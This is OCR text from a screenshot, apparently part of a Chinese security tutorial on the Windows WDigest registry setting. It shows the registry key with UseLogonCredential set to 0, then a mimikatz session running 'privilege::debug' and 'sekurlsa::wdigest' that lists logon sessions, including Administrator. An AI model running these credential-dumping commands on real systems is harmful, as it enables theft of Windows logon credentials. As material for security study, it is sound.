 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
NodeInterfaces
Nsi
PCW
PnP
Power
Print
PriorityControl
ProductOptions
SafeBoot
ScsiPort
SecurePipeServers
SecurityProviders
SaslProfiles
SCHANNEL
WDigest
ServiceGroupOrder
ServiceProvider
Session Manager
SNMP
SQMServiceList
Srp
SrpExtensionConfig
StillImage
Storage
SystemInformation
SystemResources
Terminal Server
TimeZoneInformation
usbflags
usbstor
VAN
Video
Wdf
WDI
Windows
Winlogon
Winresume
WMI
Enum
Hardware Profiles
Policies
services
MountedDevices
RNG
名称 类型 数据
ab (默认) REG_SZ (数值未设置)
Debuglevel REG_DWORD 0x00000000 (0)
ab DigestEncryptionAl... REG_SZ 3des,rc4
Negotiate REG_DWORD 0x00000000 (0)
UTF8HTTP REG_DWORD 0x00000001 (1)
UTF8SASL REG_DWORD 0x00000001 (1)
UseLogonCredential REG_DWORD 0x00000000 (0)
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-U87RG793C7R$
Domain :
Logon Server : (null)
Logon Time : 2021/6/8 18:38:19
SID : S-1-5-20
wdigest :
* Username : WIN-U87RG793C7R$
* Domain :
* Password : (null)
Authentication Id : 0 ; 748305 (00000000:000b6b11)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : WIN-U87RG793C7R
Logon Server : WIN-U87RG793C7R
Logon Time : 2021/6/8 18:39:11
SID : S-1-5-21-2163191139-912221564-683177804-500
HACK学习呀